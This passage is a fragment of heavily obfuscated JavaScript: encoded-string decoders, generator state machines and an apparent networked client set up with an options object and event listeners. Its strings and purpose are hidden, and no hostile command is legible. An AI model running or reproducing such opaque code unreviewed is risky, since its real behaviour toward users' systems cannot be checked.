B1zYzDf.VsOLrpd.wUIqNW+0xf7:B1zYzDf.VsOLrpd.HrCqgS=-COUTlm[nMGhcDt+0x25];for(B1zYzDf.VsOLrpd.ACzRHhg=COUTlm[nMGhcDt+0x24];ACzRHhg<M9suGO;ACzRHhg++){B1zYzDf.VsOLrpd.B9OmZIO=pIaw6X.indexOf(IxoVITt[ACzRHhg]);if(B9OmZIO===-COUTlm[YDIjOpT+-0x1d3])continue;if(HrCqgS<COUTlm[0x0]){HrCqgS=B9OmZIO}else{u6_EVT(HrCqgS+=B9OmZIO*COUTlm[nMGhcDt+0x3b],It26uzI|=HrCqgS<<CrqJ5v,CrqJ5v+=(HrCqgS&COUTlm[YDIjOpT+-0x1bb])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(gCy1nb2.push(It26uzI&COUTlm[0x3]),It26uzI>>=COUTlm[0x2],CrqJ5v-=COUTlm[nMGhcDt+0x26])}while(CrqJ5v>COUTlm[0xe]);HrCqgS=-COUTlm[nMGhcDt+0x25]}}if(HrCqgS>-COUTlm[0x1]){u6_EVT(B1zYzDf.fILDMs=B1zYzDf.VsOLrpd,ovzQUpG+=-0xa8);break}else{u6_EVT(B1zYzDf.fILDMs=B1zYzDf.VsOLrpd,YDIjOpT+=-0xeb,nMGhcDt+=0xa4,ovzQUpG+=-0xa8);break}case-0x44:case-0xd:case-0xf7:u6_EVT(B1zYzDf.fILDMs=B1zYzDf.VsOLrpd,YDIjOpT+=0x92,nMGhcDt+=0xa8,ovzQUpG+=-0x126);break;case YDIjOpT-0xd:u6_EVT([B1zYzDf.VsOLrpd.hjE1T4L,B1zYzDf.VsOLrpd.wUIqNW]=[-0xc2,-0x16],VsOLrpd.pIaw6X=\"^tULdicNgn@D84|rm[(W0Op`?Z]\\\"SH3oPYf5C_*$/<}uV>7EF:+9BX;~{zQ1I6j,kvAbR%&Gx!KwJT#hle.2M=)qyas\",VsOLrpd.IxoVITt=\"\"+(ciLSRf||\"\"),VsOLrpd.M9suGO=VsOLrpd.IxoVITt.length,VsOLrpd.gCy1nb2=[],VsOLrpd.It26uzI=COUTlm[nMGhcDt+0xec],VsOLrpd.CrqJ5v=COUTlm[0x0],B1zYzDf.fILDMs=B1zYzDf.VsOLrpd,YDIjOpT+=0x184,nMGhcDt+=0xc8,ovzQUpG+=-0x1ae);break;case-0x4f:case-0xf6:case-0x27:u6_EVT(B1zYzDf.fILDMs=B1zYzDf.VsOLrpd,ovzQUpG+=0x2e);break;case B1zYzDf.VsOLrpd.hjE1T4L+0xfb:case-0x43:u6_EVT(gCy1nb2.push((It26uzI|HrCqgS<<CrqJ5v)&COUTlm[0x3]),B1zYzDf.fILDMs=B1zYzDf.VsOLrpd,YDIjOpT+=-0xeb,nMGhcDt+=0xa4);break;case-0xb2:case ovzQUpG- -0x169:case 0xfa:return NWjqMxW=!0x0,YtUxXe(gCy1nb2);case YDIjOpT-0x1c0:case 0x38:case 0xa2:u6_EVT(B1zYzDf.fILDMs=B1zYzDf.VsOLrpd,YDIjOpT+=0xf7,nMGhcDt+=0x25);break;case YDIjOpT-0x6c:case-0x61:case 0x37:u6_EVT([B1zYzDf.VsOLrpd.hjE1T4L,B1zYzDf.VsOLrpd.wUIqNW]=[0x2d,0x88],B1zYzDf.fILDMs=B1zYzDf.VsOLrpd,YDIjOpT+=0x92,ovzQUpG+=-0x154);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(0x50,-0xec,0xdf).next().value);if(NWjqMxW){return YDIjOpT}}function ovzQUpG(...ciLSRf){var NWjqMxW,YDIjOpT;function*ovzQUpG(YDIjOpT,ovzQUpG,B1zYzDf={VyqHEt:{}}){while(YDIjOpT+ovzQUpG!==0x55)with(B1zYzDf.eKuT2au||B1zYzDf)switch(YDIjOpT+ovzQUpG){case B1zYzDf.VyqHEt.Z57DIn+0x13e:case-0x70:u6_EVT(B1zYzDf.eKuT2au=B1zYzDf.VyqHEt,YDIjOpT+=-0x47,ovzQUpG+=-0xa8);break;case YDIjOpT!=0x99&&YDIjOpT- -0x1b:case-0x76:case-0xeb:u6_EVT([B1zYzDf.VyqHEt.o4fwZ6X,B1zYzDf.VyqHEt.Z57DIn]=[-0x4b,-0x1d],B1zYzDf.eKuT2au=B1zYzDf.fPPCUC,YDIjOpT+=-0x4c,ovzQUpG+=0x9d);break;case ovzQUpG!=0xd3&&ovzQUpG-0x121:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]];case 0xb4:u6_EVT(B1zYzDf.eKuT2au=B1zYzDf.VyqHEt,YDIjOpT+=-0x17c,ovzQUpG+=0x149);break;case-0xbb:case B1zYzDf.VyqHEt.o4fwZ6X+0x4f:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+0xe3]]];case-0x4e:u6_EVT(B1zYzDf.eKuT2au=B1zYzDf.VyqHEt,YDIjOpT+=0x129,ovzQUpG+=-0x11b);break;default:case 0xa:case 0x94:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+-0x8]]]=nMGhcDt(VsYt3vz[ciLSRf[COUTlm[YDIjOpT+-0x8]]]);case YDIjOpT- -0xb8:u6_EVT([B1zYzDf.VyqHEt.o4fwZ6X,B1zYzDf.VyqHEt.Z57DIn]=[0x32,-0x8f],ciLSRf[COUTlm[0x4]]=COUTlm[YDIjOpT+0x77]);if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[YDIjOpT+0x7f]){u6_EVT(B1zYzDf.eKuT2au=B1zYzDf.VyqHEt,YDIjOpT+=0x7e,ovzQUpG+=-0x100);break}else{u6_EVT(B1zYzDf.eKuT2au=B1zYzDf.VyqHEt,YDIjOpT+=-0x6d,ovzQUpG+=0xac);break}}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=ovzQUpG(-0x76,0xb8).next().value);if(NWjqMxW){return YDIjOpT}}this[ovzQUpG(0x162)]()}else{this[NWjqMxW(0x163)](NWjqMxW(0x164),NWjqMxW(0x165)+this[NWjqMxW(COUTlm[0x6a])])}}},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x60])+YDIjOpT(COUTlm[0x61])][YDIjOpT(0x166)+YDIjOpT(0x167)]=function(){u6_EVT(lGYfYcz(NWjqMxW),lGYfYcz(ciLSRf));function ciLSRf(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=\"_DXsLPh(}$ySTpg`M)m02n<C%K!~vjIYFB[a;\\\"+7kA.]E6*NRdu?xJr5={:OHw#&4/f,QUtc@>eo|1ZiVz^WG93q8lb\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[-COUTlm[0x6b]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[COUTlm[0x29]]=[],ciLSRf[COUTlm[0x27]]=COUTlm[0x0],ciLSRf[COUTlm[0xc]]=COUTlm[0x0],ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]);for(ciLSRf[-COUTlm[0x6c]]=COUTlm[0x0];ciLSRf[-COUTlm[0x6c]]<ciLSRf[-COUTlm[0x6b]];ciLSRf[-COUTlm[0x6c]]++){ciLSRf[COUTlm[0x38]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[-COUTlm[0x6c]]]);if(ciLSRf[COUTlm[0x38]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[COUTlm[0x38]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[COUTlm[0x38]]*COUTlm[0x17],ciLSRf[COUTlm[0x27]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]],ciLSRf[COUTlm[0xc]]+=(ciLSRf[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x27]]&COUTlm[0x3]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xc]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xc]]>COUTlm[0xe]);ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x29]])}function NWjqMxW(...NWjqMxW){NWjqMxW[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[NWjqMxW[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[NWjqMxW[COUTlm[0x0]]]=ciLSRf(VsYt3vz[NWjqMxW[COUTlm[0x0]]])}return Zwv3WY[NWjqMxW[COUTlm[0x0]]]}const nMGhcDt=this,ovzQUpG=this[YDIjOpT(COUTlm[0x91])][NWjqMxW(COUTlm[0x6f])]||XaVbJgX(NWjqMxW(COUTlm[0x6d]))[NWjqMxW(COUTlm[0x6e])](NWjqMxW(0x16c)+COUTlm[0x92])+(NWjqMxW(0x16d)+NWjqMxW(0x16e)+NWjqMxW(0x16f)+NWjqMxW(0x170)+NWjqMxW(0x171)+NWjqMxW(0x172));u6_EVT(this[NWjqMxW(COUTlm[0x70])]=new(XaVbJgX(NWjqMxW(0x174)))(XaVbJgX(NWjqMxW(COUTlm[0x6d]))[NWjqMxW(COUTlm[0x6e])](NWjqMxW(0x175)+NWjqMxW(0x176)+NWjqMxW(0x177)),{[NWjqMxW(0x178)]:XaVbJgX(NWjqMxW(0x179)+COUTlm[0x3a])[NWjqMxW(COUTlm[0x6e])](NWjqMxW(0x17a)),[NWjqMxW(0x17b)]:COUTlm[0x9e],[NWjqMxW(COUTlm[0x6f])]:ovzQUpG,[NWjqMxW(0x17c)]:{[NWjqMxW(0x17d)]:{[NWjqMxW(0x17e)]:XaVbJgX(NWjqMxW(0x17f)+\"1\")(nMGhcDt[NWjqMxW(0x180)]??XaVbJgX(NWjqMxW(COUTlm[0x6d]))[NWjqMxW(COUTlm[0x6e])](NWjqMxW(0x181)))}}}),this[NWjqMxW(COUTlm[0x70])][NWjqMxW(COUTlm[0x81])+NWjqMxW(COUTlm[0x82])][NWjqMxW(COUTlm[0x83])](NWjqMxW(0x185),function(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x0],lGYfYcz(YDIjOpT),lGYfYcz(ovzQUpG));function ovzQUpG(...ciLSRf){var ovzQUpG,YDIjOpT;function*NWjqMxW(YDIjOpT,NWjqMxW,nMGhcDt,B1zYzDf,UTWbWH={gsvjkv:{}}){while(YDIjOpT+NWjqMxW+nMGhcDt+B1zYzDf!==-0xc1)with(UTWbWH.Zn27yL||UTWbWH)switch(YDIjOpT+NWjqMxW+nMGhcDt+B1zYzDf){case YDIjOpT-0xd5:u6_EVT(UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=0x34,NWjqMxW+=0x14c,nMGhcDt+=-0x53,B1zYzDf+=-0x9b);break;case YDIjOpT- -0xcf:u6_EVT(ciLSRf[-COUTlm[0x71]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[-COUTlm[0x71]].length,ciLSRf[COUTlm[0x1d]]=[],UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=0xa1,NWjqMxW+=-0xa,nMGhcDt+=-0x53,B1zYzDf+=-0xe9);break;case nMGhcDt-0x3e:u6_EVT(ciLSRf[COUTlm[0x1d]].push((ciLSRf[-COUTlm[YDIjOpT+0x0]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3]),UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=-0x76,nMGhcDt+=-0x139,B1zYzDf+=0x188);break;case nMGhcDt-0x8c:case-0x7b:ciLSRf[COUTlm[0xe]]=-COUTlm[nMGhcDt+0x32];for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[NWjqMxW+-0x4f]]<ciLSRf[COUTlm[0xa]];ciLSRf[COUTlm[0x2]]++){ciLSRf[-COUTlm[0x72]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[-COUTlm[0x71]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[-COUTlm[0x72]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[NWjqMxW+-0x43]]<COUTlm[nMGhcDt+0x31]){ciLSRf[COUTlm[YDIjOpT+-0x87]]=ciLSRf[-COUTlm[0x72]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[-COUTlm[0x72]]*COUTlm[0x17],ciLSRf[-COUTlm[nMGhcDt+0xa4]]|=ciLSRf[COUTlm[nMGhcDt+0x3f]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[-COUTlm[NWjqMxW+0x22]]&COUTlm[nMGhcDt+0x34]),ciLSRf[-COUTlm[0x73]]>>=COUTlm[NWjqMxW+-0x4f],ciLSRf[COUTlm[nMGhcDt+0x59]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[YDIjOpT+-0x87]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){u6_EVT(UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=-0x22,NWjqMxW+=-0x4e,B1zYzDf+=0xbe);break}else{u6_EVT(UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=-0x98,NWjqMxW+=-0x4e,nMGhcDt+=-0x139,B1zYzDf+=0x246);break}case 0x9e:case 0x2b:case YDIjOpT-0xd0:u6_EVT(UTWbWH.Zn27yL=UTWbWH.gsvjkv,NWjqMxW+=0xd2,nMGhcDt+=0x12,B1zYzDf+=-0xa7);break;case-0xc0:case-0x21:case YDIjOpT-0x77:u6_EVT(ciLSRf[-COUTlm[NWjqMxW+-0x38]]=COUTlm[NWjqMxW+-0xab],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=0x70,NWjqMxW+=-0x5a,nMGhcDt+=-0x81);break;case B1zYzDf- -0x1a2:ciLSRf[COUTlm[YDIjOpT+-0x3c]]=-COUTlm[0x1];for(ciLSRf[COUTlm[nMGhcDt+-0xa1]]=COUTlm[nMGhcDt+-0xa3];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0xa]];ciLSRf[COUTlm[0x2]]++){ciLSRf[-COUTlm[0x72]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[-COUTlm[0x71]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[-COUTlm[YDIjOpT+0x28]]===-COUTlm[NWjqMxW+-0xb4])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[YDIjOpT+-0x4a]){ciLSRf[COUTlm[0xe]]=ciLSRf[-COUTlm[0x72]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[-COUTlm[0x72]]*COUTlm[0x17],ciLSRf[-COUTlm[nMGhcDt+-0x30]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[YDIjOpT+-0x31])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[NWjqMxW+-0x98]].push(ciLSRf[-COUTlm[0x73]]&COUTlm[nMGhcDt+-0xa0]),ciLSRf[-COUTlm[0x73]]>>=COUTlm[0x2],ciLSRf[COUTlm[NWjqMxW+-0x8d]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){u6_EVT(UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=0x29,NWjqMxW+=-0xb2,nMGhcDt+=-0xd4,B1zYzDf+=0x23);break}else{u6_EVT(UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=-0x4d,NWjqMxW+=-0xb2,nMGhcDt+=-0x20d,B1zYzDf+=0x1ab);break}default:u6_EVT(UTWbWH.gsvjkv.vzW9gNI=0xbf,UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=-0xea,NWjqMxW+=-0xd2);break;case-0x46:case-0xf6:case UTWbWH.gsvjkv.vzW9gNI+-0x130:return ovzQUpG=!0x0,YtUxXe(ciLSRf[COUTlm[0x1d]]);case 0x2f:case-0x4e:case 0xa2:u6_EVT(ciLSRf[-COUTlm[0x71]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[-COUTlm[0x71]].length,ciLSRf[COUTlm[0x1d]]=[],UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=-0x26,NWjqMxW+=0x8e,nMGhcDt+=0xd4,B1zYzDf+=-0x1bd);break;case-0x9e:case 0xe4:case 0xc6:u6_EVT(UTWbWH.gsvjkv.vzW9gNI=0x9a,ciLSRf[COUTlm[NWjqMxW+0x5a]]=COUTlm[NWjqMxW+0x57],ciLSRf[COUTlm[YDIjOpT+0x33]]=\"KQEGdcb?Y4kpa`qLViS~{<0XJDOyR82t+39>$CIB(hPNovfUrAM6T7.jZ]:sF%n,Hxwegml&[};5#/\\\"!1@u^_W*z|=)\",UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=0x7d,NWjqMxW+=0x73,nMGhcDt+=-0x9a,B1zYzDf+=0x77);break}}u6_EVT(ovzQUpG=void 0x0,YDIjOpT=NWjqMxW(-0x32,-0x56,0x16,-0x2c).next().value);if(ovzQUpG){return YDIjOpT}}function YDIjOpT(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=ovzQUpG(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}u6_EVT(nMGhcDt[NWjqMxW(0x186)]=nMGhcDt[NWjqMxW(COUTlm[0x70])][YDIjOpT(0x187)](nMGhcDt[YDIjOpT(0x188)]),nMGhcDt[YDIjOpT(COUTlm[0x7b])][YDIjOpT(COUTlm[0x7c])](YDIjOpT(0x18b),lGYfYcz(function(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],lGYfYcz(ovzQUpG));function ovzQUpG(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=\"UlnqXPNKBhIHb4yx|z!^5w8*]+>69)STopDgE/Av?s\\\",{rtcZ:V2F_0`Y$&RG[.@(;MWQk=~adfC3JL}#iOej1%7<mu\",ciLSRf[COUTlm[0x23]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[COUTlm[0x23]].length,ciLSRf[-COUTlm[0x13]]=[],ciLSRf[-COUTlm[0x74]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0xa]];ciLSRf[COUTlm[0x2]]++){ciLSRf[COUTlm[0x38]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[COUTlm[0x23]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[COUTlm[0x38]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x38]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[COUTlm[0x38]]*COUTlm[0x17],ciLSRf[-COUTlm[0x74]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[-COUTlm[0x13]].push(ciLSRf[-COUTlm[0x74]]&COUTlm[0x3]),ciLSRf[-COUTlm[0x74]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[-COUTlm[0x13]].push((ciLSRf[-COUTlm[0x74]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3])}return YtUxXe(ciLSRf[-COUTlm[0x13]])}function NWjqMxW(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=ovzQUpG(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}u6_EVT((nMGhcDt[YDIjOpT(0x18c)]||[])[YDIjOpT(0x18d)](ciLSRf=>{var ovzQUpG,NWjqMxW;function*YDIjOpT(NWjqMxW,B1zYzDf,UTWbWH,jfxWNFm={_gdhguQ:{}},rEkkaO){while(NWjqMxW+B1zYzDf+UTWbWH!==0xc3)with(jfxWNFm.NG3t9A||jfxWNFm)switch(NWjqMxW+B1zYzDf+UTWbWH){case 0x2e:u6_EVT(jfxWNFm._gdhguQ.PlsZpR=-0x9e,_gdhguQ.RCYyy8=function(...NWjqMxW){return YDIjOpT(0xa1,-0x130,0x71,{_gdhguQ:jfxWNFm._gdhguQ,YO12iS:{}},NWjqMxW).next().value},_gdhguQ.VB6yvm8=function(...NWjqMxW){return YDIjOpT(0x4d,0x8f,-0x198,{_gdhguQ:jfxWNFm._gdhguQ,QVIZ2b:{}},NWjqMxW).next().value},lGYfYcz(_gdhguQ.RCYyy8),lGYfYcz(_gdhguQ.VB6yvm8));return ovzQUpG=!0x0,nMGhcDt[(0x1,_gdhguQ.RCYyy8)(0x18e)][(0x1,_gdhguQ.RCYyy8)(B1zYzDf+0x18a)](ciLSRf,lGYfYcz((...NWjqMxW)=>{var B1zYzDf,UTWbWH;function*jfxWNFm(UTWbWH,rEkkaO,ciLSRf={uk6ovq:{}},ovzQUpG){while(UTWbWH+rEkkaO!==0x3e)with(ciLSRf.bNwziW||ciLSRf)switch(UTWbWH+rEkkaO){case-0x8e:return YtUxXe(uoc_Di[COUTlm[0x1d]]);case rEkkaO!=-0x39&&rEkkaO-0x4e:case 0x48:case-0x53:u6_EVT(uoc_Di[-COUTlm[0x76]]=COUTlm[0x0],uoc_Di[COUTlm[UTWbWH+0x5a]]=COUTlm[UTWbWH+0x4e],uoc_Di[COUTlm[0xe]]=-COUTlm[0x1]);for(uoc_Di[COUTlm[UTWbWH+0x6e]]=COUTlm[0x0];uoc_Di[COUTlm[UTWbWH+0x6e]]<uoc_Di[COUTlm[UTWbWH+0x61]];uoc_Di[COUTlm[0x20]]++){uoc_Di[COUTlm[UTWbWH+0x86]]=uoc_Di[-COUTlm[UTWbWH+0xc5]].indexOf(uoc_Di[COUTlm[UTWbWH+0x62]][uoc_Di[COUTlm[0x20]]]);if(uoc_Di[COUTlm[0x38]]===-COUTlm[0x1])continue;if(uoc_Di[COUTlm[0xe]]<COUTlm[UTWbWH+0x4e]){uoc_Di[COUTlm[0xe]]=uoc_Di[COUTlm[0x38]]}else{u6_EVT(uoc_Di[COUTlm[UTWbWH+0x5c]]+=uoc_Di[COUTlm[UTWbWH+0x86]]*COUTlm[0x17],uoc_Di[-COUTlm[0x76]]|=uoc_Di[COUTlm[0xe]]<<uoc_Di[COUTlm[0xc]],uoc_Di[COUTlm[0xc]]+=(uoc_Di[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[UTWbWH+0x68]?COUTlm[0x1b]:COUTlm[UTWbWH+0x6a]);do{u6_EVT(uoc_Di[COUTlm[UTWbWH+0x6b]].push(uoc_Di[-COUTlm[0x76]]&COUTlm[0x3]),uoc_Di[-COUTlm[0x76]]>>=COUTlm[0x2],uoc_Di[COUTlm[0xc]]-=COUTlm[0x2])}while(uoc_Di[COUTlm[UTWbWH+0x5a]]>COUTlm[0xe]);uoc_Di[COUTlm[0xe]]=-COUTlm[UTWbWH+0x4f]}}if(uoc_Di[COUTlm[0xe]]>-COUTlm[UTWbWH+0x4f]){u6_EVT(ciLSRf.bNwziW=ciLSRf.MQUjVL,rEkkaO+=-0xef);break}else{u6_EVT(ciLSRf.bNwziW=ciLSRf.MQUjVL,UTWbWH+=0xca,rEkkaO+=-0x1c0);break}case 0xda:[ciLSRf.uk6ovq.fznjlsS,ciLSRf.uk6ovq.h9i7b_N]=[-0x8f,0xd9];return YtUxXe(uoc_Di[COUTlm[0x1d]]);case rEkkaO-0x5b:u6_EVT(uoc_Di[COUTlm[UTWbWH+0x6e]]=uoc_Di[COUTlm[UTWbWH+0x6f]].length,uoc_Di[COUTlm[0x1d]]=[],ciLSRf.bNwziW=ciLSRf.MQUjVL,UTWbWH+=0xd);break;case rEkkaO!=-0x65&&rEkkaO- -0x91:return B1zYzDf=!0x0,nMGhcDt[(0x1,PqJw1P)(0x190)]((0x1,PqJw1P)(0x191),NWjqMxW[COUTlm[UTWbWH+-0x91]]);case ciLSRf.uk6ovq.fznjlsS+0x91:u6_EVT([...icDBFo.eFKVL5g]=ovzQUpG,icDBFo.eFKVL5g[COUTlm[0x4]]=COUTlm[0x1]);if(typeof Zwv3WY[icDBFo.eFKVL5g[COUTlm[0x0]]]===COUTlm[0x9]){u6_EVT(ciLSRf.bNwziW=ciLSRf.icDBFo,UTWbWH+=0xaa,rEkkaO+=-0x12a);break}else{u6_EVT(ciLSRf.bNwziW=ciLSRf.icDBFo,UTWbWH+=0x15,rEkkaO+=-0xdc);break}case rEkkaO!=0x44&&rEkkaO-0x6:u6_EVT([ciLSRf.uk6ovq.fznjlsS,ciLSRf.uk6ovq.h9i7b_N]=[-0xf7,0x84],ciLSRf.bNwziW=ciLSRf.uk6ovq,UTWbWH+=0x97,rEkkaO+=-0xa);break;default:u6_EVT(uoc_Di[COUTlm[0x1d]].push((uoc_Di[-COUTlm[0x76]]|uoc_Di[COUTlm[0xe]]<<uoc_Di[COUTlm[UTWbWH+0x5a]])&COUTlm[0x3]),ciLSRf.bNwziW=ciLSRf.MQUjVL,UTWbWH+=0xca,rEkkaO+=-0xd1);break;case rEkkaO-0xc4:case-0x27:u6_EVT([...MQUjVL.uoc_Di]=ovzQUpG,MQUjVL.uoc_Di[COUTlm[UTWbWH+0xc8]]=COUTlm[0x1],MQUjVL.uoc_Di[-COUTlm[UTWbWH+0x13b]]=\"4eIcaCx8#X2u~TtR\\\"bvn{5%+j7My@}?`><=&;BS!^r9lPwF_hoqzg]J*K|:Q)0.$VD1,O(3sZipNGkHYEd6[AU/LmWf\",MQUjVL.uoc_Di[COUTlm[0x14]]=\"\"+(MQUjVL.uoc_Di[COUTlm[0x0]]||\"\"),ciLSRf.bNwziW=ciLSRf.MQUjVL,UTWbWH+=0x69,rEkkaO+=0x4c);break;case ciLSRf.uk6ovq.fznjlsS+-0x36:return Zwv3WY[eFKVL5g[COUTlm[0x0]]];case UTWbWH-0xb3:return Zwv3WY[eFKVL5g[COUTlm[0x0]]]=(0x1,ciLSRf.uk6ovq.TVf9bz0)(VsYt3vz[eFKVL5g[COUTlm[UTWbWH+-0x126]]]);case 0xc:case-0xd1:case UTWbWH-0x22:u6_EVT([ciLSRf.uk6ovq.fznjlsS,ciLSRf.uk6ovq.h9i7b_N]=[0x62,-0x16],uk6ovq.PqJw1P=function(...UTWbWH){return jfxWNFm(0x7c,0x77,{uk6ovq:ciLSRf.uk6ovq,icDBFo:{}},UTWbWH).next().value},uk6ovq.TVf9bz0=function(...UTWbWH){return jfxWNFm(-0xc4,0x6a,{uk6ovq:ciLSRf.uk6ovq,MQUjVL:{}},UTWbWH).next().value},NWjqMxW[COUTlm[UTWbWH+0x41]]=COUTlm[0x1],lGYfYcz(uk6ovq.PqJw1P),lGYfYcz(uk6ovq.TVf9bz0),ciLSRf.bNwziW=ciLSRf.uk6ovq,UTWbWH+=0xce,rEkkaO+=-0x89);break}}u6_EVT(B1zYzDf=void 0x0,UTWbWH=jfxWNFm(-0x3d,-0x22).next().value);if(B1zYzDf){return UTWbWH}}));case-0x8:case 0x5b:case NWjqMxW- -0x2:return 